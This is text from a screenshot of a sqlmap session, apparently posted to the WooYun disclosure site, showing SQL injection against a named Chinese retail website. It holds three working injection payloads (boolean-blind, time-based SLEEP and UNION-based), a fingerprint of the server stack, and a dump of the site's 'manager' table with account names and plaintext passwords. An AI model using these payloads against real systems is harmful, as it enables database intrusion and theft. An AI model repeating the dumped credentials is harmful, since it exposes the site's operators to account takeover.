 管理员: C:\windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: column=%E5%85%A8%E6%99%BA%E8%B4%A4%E5%90%8C%E6%AC%BE' AND 4086=4086 AND 'YFtT'='YFtT&type=women
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: column=%E5%85%A8%E6%99%BA%E8%B4%A4%E5%90%8C%E6%AC%BE' AND (SELECT * FROM (SELECT(SLEEP(5)))LUcK) AND 'ZBpJ'='ZBpJ&typ
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: column=%E5%85%A8%E6%99%BA%E8%B4%A4%E5%90%8C%E6%AC%BE' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
d6f7379496b,0x7176707671),NULL,NULL,NULL,NULL,NULL-- &type=women
---
[14:40:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[14:40:16] [INFO] fetching columns for table 'manager' in database 'yishion-new'
[14:40:16] [INFO] fetching entries for table 'manager' in database 'yishion-new'
[14:40:16] [WARNING] reflective value(s) found and filtering out
[14:40:16] [INFO] analyzing table dump for possible password hashes
Database: yishion-new
Table: manager
[4 entries]
+-----------+------+----------------+
| managerID | rank | password |
+-----------+------+----------------+
| 438824887 | 2 | Houqi19950501 |
| yishion | 1 | yishionloveyou |
| vip | 2 | 1234 |
| wxx | 1 | 1234 |
+-----------+------+----------------+
[14:40:16] [WARNING] table '`yishion-new`.manager' dumped to CSV file 'C:\Users\tyq\.sqlmap\output\www.yishion.com.cn\dump\yishion
r.csv'
[14:40:16] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\output\www.yishion.com.cn'
[*] shutting down at 14:40:16
D:\VStart50\tools\injection\sqlmap>
www.wooyun.org